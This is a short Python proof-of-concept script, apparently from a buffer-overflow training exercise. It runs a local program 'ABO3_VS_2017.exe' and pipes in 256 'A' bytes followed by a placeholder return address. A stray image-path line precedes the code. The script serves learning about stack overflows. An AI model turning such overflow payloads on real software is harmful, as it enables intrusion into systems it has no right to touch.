 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import sys
from subprocess import Popen, PIPE
import struct
payload =256 * b"A" + struct.pack("<L",0x41414141)
p1 = Popen(r"ABO3_VS_2017.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()